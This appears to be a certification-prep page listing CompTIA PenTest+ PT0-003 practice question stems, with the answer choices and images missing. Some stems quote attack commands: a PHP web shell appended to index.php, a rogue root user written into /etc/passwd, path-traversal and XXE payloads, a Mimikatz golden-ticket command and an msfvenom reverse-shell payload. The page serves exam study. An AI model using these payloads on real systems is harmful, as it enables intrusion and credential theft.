We at Crack4sure are committed to giving students who are preparing for the CompTIA PT0-003 Exam the most current and reliable questions . To help people study, we've made some of our CompTIA PenTest+ Exam exam materials available for free to everyone. You can take the Free PT0-003 Practice Test as many times as you want. The answers to the practice questions are given, and each answer is explained.
A penetration tester obtains a reverse shell on a server and executes the following command on the compromised server:
echo ' < ?php system($_GET[ " c " ]); ? > ' > > /var/www/public/index.php
Which of the following best explains what the penetration tester is trying to do?
A penetration tester reviews a SAST vulnerability scan report. The following vulnerability has been reported as high severity:
Source file: components.ts
Issue 2 of 12: Command injection
Severity: High
Call: .innerHTML = response
The tester inspects the source file and finds the variable response is defined as a constant and is not referred to or used in other sections of the code. Which of the following describes how the tester should classify this reported vulnerability?
While performing reconnaissance, a penetration tester attempts to identify publicly accessible ICS (Industrial Control Systems) and IoT (Internet of Things) systems. Which of the following tools is most effective for this task?
A company hires a penetration tester to perform an external attack surface review as part of a security engagement. The company informs the tester that the main company domain to investigate is comptia.org. Which of the following should the tester do to accomplish the assessment objective?
A penetration tester is attempting to exfiltrate sensitive data from a client environment without alerting the client ' s blue team. Which of the following exfiltration methods most likely remain undetected?
Which of the following will reduce the possibility of introducing errors or bias in a penetration test report?
A tester is performing an external phishing assessment on the top executives at a company. Two-factor authentication is enabled on the executives’ accounts that are in the scope of work. Which of the following should the tester do to get access to these accounts?
As part of an engagement, a penetration tester wants to maintain access to a compromised system after rebooting. Which of the following techniques would be best for the tester to use?
Which of the following tasks would ensure the key outputs from a penetration test are not lost as part of the cleanup and restoration activities?
openssl passwd password
$1$OjxLvZ85$Fdr51vn/Z4zXWsQR/Xrj.
The tester then adds the following line to the world-writable script:
echo ' root2:$1$0jxLvZ85$Fdr51vn/Z4zXWsQR/Xrj .: 1001:1001:,,,:/root:/bin/bash " > > /etc/passwd
Which of the following should the penetration tester do to enable this exploit to work correctly?
A penetration tester is evaluating a SCADA system. The tester receives local access to a workstation that is running a single application. While navigating through the application, the tester opens a terminal window and gains access to the underlying operating system. Which of the following attacks is the tester performing?
A penetration tester is evaluating a company ' s cybersecurity preparedness. The tester wants to acquire valid credentials using a social engineering campaign. Which of the following tools and techniques are most applicable in this scenario? (Select two).
During a vulnerability assessment, a penetration tester configures the scanner sensor and performs the initial vulnerability scanning under the client ' s internal network. The tester later discusses the results with the client, but the client does not accept the results. The client indicates the host and assets that were within scope are not included in the vulnerability scan results. Which of the following should the tester have done?
A penetration tester is getting ready to conduct a vulnerability scan to evaluate an environment that consists of a container orchestration cluster. Which of the following tools would be best to use for this purpose?
A penetration tester assesses a complex web application and wants to explore potential security weaknesses by searching for subdomains that might have existed in the past. Which of the following tools should the penetration tester use?
A penetration tester gains access to a Windows machine and wants to further enumerate users with native operating system credentials. Which of the following should the tester use?
A penetration tester is trying to get unauthorized access to a web application and executes the following command:
GET /foo/images/file?id=2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
Which of the following web application attacks is the tester performing?
During an assessment, a penetration tester wants to extend the vulnerability search to include the use of dynamic testing. Which of the following tools should the tester use?
A penetration tester attempts unauthorized entry to the company ' s server room as part of a security assessment. Which of the following is the best technique to manipulate the lock pins and open the door without the original key?
Which of the following can an access control vestibule help deter?
Which of the following techniques is the best way to avoid detection by data loss prevention tools?
A penetration tester plans to conduct reconnaissance during an engagement using readily available resources. Which of the following resources would most likely identify hardware and software being utilized by the client?
A penetration tester needs to complete cleanup activities from the testing lead. Which of the following should the tester do to validate that reverse shell payloads are no longer running?
During an internal penetration test, the tester uses the following command:
C:\ Invoke-mimikatz.ps1 " kerberos::golden /domain:test.local /sid:S-1-5-21-3234... /target: dc01.test.local /service:CIFS /RC4:237749d82... /user:support.test.local /ptt "
Which of the following best describes the tester’s goal when executing this command?
Severity: HIGH
Vulnerability: ABC Load Balancer: Alpha OS httpd TLS vulnerability
An Nmap scan of the affected device produces the following results:
Host is up (0.0000040s latency).
Not shown: 98 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp closed https
Which of the following best describes this scenario?
A penetration tester needs to use the native binaries on a system in order to download a file from the internet and evade detection. Which of the following tools would the tester most likely use?
A tester is finishing an engagement and needs to ensure that artifacts resulting from the test are safely handled. Which of the following is the best procedure for maintaining client data privacy?
A penetration tester exports the following CSV data from a scanner. The tester wants to parse the data using Bash and input it into another tool.
CSV data before parsing:
cat data.csv
Host, IP, Username, Password
WINS212, 10.111.41.74, admin, Spring11
HRDB, 10.13.9.212, hradmin, HRForTheWin
WAS01, 192.168.23.13, admin, Snowfall97
Intended output:
admin Spring11
hradmin HRForTheWin
admin Snowfall97
Which of the following will provide the intended output?
A penetration tester is enumerating a Linux system. The goal is to modify the following script to provide more comprehensive system information:
#!/bin/bash
ps aux > > linux_enum.txt
Which of the following lines would provide the most comprehensive enumeration of the system?
A penetration tester wants to use multiple TTPs to assess the reactions (alerted, blocked, and others) by the client’s current security tools. The threat-modeling team indicates the TTPs in the list might affect their internal systems and servers. Which of the following actions would the tester most likely take?
A consultant starts a network penetration test. The consultant uses a laptop that is hardwired to the network to try to assess the network with the appropriate tools. Which of the following should the consultant engage first?
During an assessment, a penetration tester plans to gather metadata from various online files, including pictures. Which of the following standards outlines the formats for pictures, audio, and additional tags that facilitate this type of reconnaissance?
Which of the following could be used to enhance the quality and reliability of a vulnerability scan report?
During a security assessment, a penetration tester wants to compromise user accounts without triggering IDS/IPS detection rules. Which of the following is the most effective way for the tester to accomplish this task?
A penetration tester attempts to run an automated web application scanner against a target URL. The tester validates that the web page is accessible from a different device. The tester analyzes the following HTTP request header logging output:
200; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
200; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
No response; POST /login.aspx HTTP/1.1 Host: foo.com; User-Agent: curl
200; POST /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
No response; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: python
Which of the following actions should the tester take to get the scans to work properly?
A tester plans to perform an attack technique over a compromised host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command and creates a file called evil.xml. Which of the following commands would most likely be used by the tester to continue with the attack on the host?
A penetration tester is researching a path to escalate privileges. While enumerating current user privileges, the tester observes the following:
SeAssignPrimaryTokenPrivilege Disabled
SeIncreaseQuotaPrivilege Disabled
SeChangeNotifyPrivilege Enabled
SeManageVolumePrivilege Enabled
SeImpersonatePrivilege Enabled
SeCreateGlobalPrivilege Enabled
SeIncreaseWorkingSetPrivilege Disabled
Which of the following privileges should the tester use to achieve the goal?
Which of the following components should a penetration tester include in the final assessment report?
A penetration tester is performing network reconnaissance. The tester wants to gather information about the network without causing detection mechanisms to flag the reconnaissance activities. Which of the following techniques should the tester use?
A company wants to perform a BAS (Breach and Attack Simu-lation) to measure the efficiency of the corporate security controls. Which of the following would most likely help the tester with simple command examples?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets ' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
Host | CVSS | EPSS
Target 1 | 4 | 0.6
Target 2 | 2 | 0.3
Target 3 | 1 | 0.6
Target 4 | 4.5 | 0.4
A company hires a penetration tester to test the security of its wireless networks. The main goal is to intercept and access sensitive data.
Which of the following tools should the security professional use to best accomplish this task?
A penetration tester gains access to the target network and observes a running SSH server.
Which of the following techniques should the tester use to obtain the version of SSH running on the target server?
A penetration tester is conducting reconnaissance on a target network. The tester runs the following Nmap command: nmap -sv -sT -p - 192.168.1.0/24. Which of the following describes the most likely purpose of this scan?
A penetration tester obtains password dumps associated with the target and identifies strict lockout policies. The tester does not want to lock out accounts when attempting access. Which of the following techniques should the tester use?
A penetration tester identifies the following open ports during a network enumeration scan:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
27017/tcp open mongodb
50123/tcp open ms-rpc
Which of the following commands did the tester use to get this output?
A penetration tester gains access to a host with many applications that load at startup and run as SYSTEM. The penetration tester runs a command and receives the following output:
User accounts for \COMPTIA-Host
CompTIA User DefaultAccount Guest
CompTIA Admin CompTIA Accountant
The command completed successfully.
Which of the following attacks will most likely allow the penetration tester to escalate privileges?
A penetration tester finds that an application responds with the contents of the /etc/passwd file when the following payload is sent:
< ?xml version= " 1.0 " ? >
< !DOCTYPE data [ < !ENTITY foo SYSTEM " file:///etc/passwd " > ] >
< test > & foo; < /test >
Which of the following should the tester recommend in the report to best prevent this type of vulnerability?
SIMULATION
Using the output, identify potential attack vectors that should be further investigated.


A penetration tester wants to automatically enumerate all ciphers permitted on TLS/SSL configurations across a client’s internet-facing and internal web servers. Which of the following tools or frameworks best supports this objective?
A previous penetration test report identified a host with vulnerabilities that was
successfully exploited. Management has requested that an internal member of the
security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.

Part 2:
. Analyze the output from each command.
· Select the appropriate set of commands to escalate privileges.
· Identify which remediation steps should be taken.
Which of the following is most important when communicating the need for vulnerability remediation to a client at the conclusion of a penetration test?
During an assessment, a penetration tester obtains access to a Microsoft SQL server using sqlmap and runs the following command:
sql > xp_cmdshell whoami /all
Which of the following is the tester trying to do?
A penetration tester presents the following findings to stakeholders:
Control | Number of findings | Risk | Notes
Encryption | 1 | Low | Weak algorithm noted
Patching | 8 | Medium | Unsupported systems
System hardening | 2 | Low | Baseline drift observed
Secure SDLC | 10 | High | Libraries have vulnerabilities
Password policy | 0 | Low | No exceptions noted
Based on the findings, which of the following recommendations should the tester make? (Select two).
Which of the following is the most efficient way to exfiltrate a file containing data that could be sensitive?
A penetration tester discovers evidence of an advanced persistent threat on the network that is being tested. Which of the following should the tester do next?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets ' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
During a security assessment of an e-commerce website, a penetration tester wants to exploit a vulnerability in the web server’s input validation that will allow unauthorized transactions on behalf of the user. Which of the following techniques would most likely be used for that purpose?
A penetration tester obtains the following output during an Nmap scan:
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
1801/tcp open msmq
2103/tcp open msrpc
3389/tcp open ms-wbt-server
Which of the following should be the next step for the tester?
A tester performs a vulnerability scan and identifies several outdated libraries used within the customer SaaS product offering. Which of the following types of scans did the tester use to identify the libraries?
During a red-team exercise, a penetration tester obtains an employee ' s access badge. The tester uses the badge ' s information to create a duplicate for unauthorized entry. Which of the following best describes this action?
A penetration tester completes a scan and sees the following Nmap output on a host:
Nmap scan report for victim (10.10.10.10)
Host is up (0.0001s latency)
PORT STATE SERVICE
161/udp open snmp
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Running Microsoft Windows 7
OS CPE: cpe:/o:microsoft:windows_7::sp0
The tester wants to obtain shell access. Which of the following related exploits should the tester try first?
A penetration tester wants to bypass multi-factor authentication by intercepting traffic between the client and a web server. Which of the following is the most appropriate tool for this task?
A penetration testing team needs to determine whether it is possible to disrupt wireless communications for PCs deployed in the client’s offices. Which of the following techniques should the penetration tester leverage?
A penetration tester is testing a power plant ' s network and needs to avoid disruption to the grid. Which of the following methods is most appropriate to identify vulnerabilities in the network?
A penetration tester obtains a regular domain user ' s set of credentials. The tester wants to attempt a dictionary attack by creating a custom word list based on the Active Directory password policy. Which of the following tools should the penetration tester use to retrieve the password policy?
A penetration tester enumerates a legacy Windows host on the same subnet. The tester needs to select exploit methods that will have the least impact on the host ' s operating stability. Which of the following commands should the tester try first?
A penetration tester discovers data to stage and exfiltrate. The client has authorized movement to the tester ' s attacking hosts only. Which of the following would be most appropriate to avoid alerting the SOC?
A penetration tester finds that an application responds with the contents of the /etc/passwd file when the following payload is sent:
xml
Copy code
< ?xml version= " 1.0 " ? >
< !DOCTYPE data [
< !ENTITY foo SYSTEM " file:///etc/passwd " >
] >
< test > & foo; < /test >
Which of the following should the tester recommend in the report to best prevent this type of vulnerability?
A client recently hired a penetration testing firm to conduct an assessment of their consumer-facing web application. Several days into the assessment, the client’s networking team observes a substantial increase in DNS traffic. Which of the following would most likely explain the increase in DNS traffic?
During an assessment on a client that uses virtual desktop infrastructure in the cloud, a penetration tester gains access to a host and runs commands. The penetration tester receives the following output:
-rw-r--r-- 1 comptiauser comptiauser 807 Apr 6 05:32 .profile
drwxr-xr-x 2 comptiauser comptiauser 4096 Apr 6 05:32 .ssh
-rw-r--r-- 1 comptiauser comptiauser 3526 Apr 6 05:32 .bashrc
drwxr-xr-x 4 comptiauser comptiauser 4096 May 12 11:05 .aws
-rw-r--r-- 1 comptiauser comptiauser 1325 Aug 21 19:54 .zsh_history
drwxr-xr-x 12 comptiauser comptiauser 4096 Aug 27 14:10 Documents
drwxr-xr-x 16 comptiauser comptiauser 4096 Aug 27 14:10 Desktop
drwxr-xr-x 2 comptiauser comptiauser 4096 Aug 27 14:10 Downloads
Which of the following should the penetration tester investigate first?
While performing a penetration test, a tester executes the following command:
PS c:\tools > c:\hacks\PsExec.exe \\server01.cor.ptia.org -accepteula cmd.exe
Which of the following best explains what the tester is trying to do?
A penetration tester downloads a JAR file that is used in an organization ' s production environment. The tester evaluates the contents of the JAR file to identify potentially vulnerable components that can be targeted for exploit. Which of the following describes the tester ' s activities?
A penetration tester is working on an engagement in which a main objective is to collect confidential information that could be used to exfiltrate data and perform a ransomware attack. During the engagement, the tester is able to obtain an internal foothold on the target network. Which of the following is the next task the tester should complete to accomplish the objective?
During a penetration testing engagement, a tester targets the internet-facing services used by the client. Which of the following describes the type of assessment that should be considered in this scope of work?
During a penetration test, the tester gains full access to the application ' s source code. The application repository includes thousands of code files. Given that the assessment timeline is very short, which of the following approaches would allow the tester to identify hard-coded credentials most effectively?
During a security assessment for an internal corporate network, a penetration tester wants to gain unauthorized access to internal resources by executing an attack that uses software to disguise itself as legitimate software. Which of the following host-based attacks should the tester use?





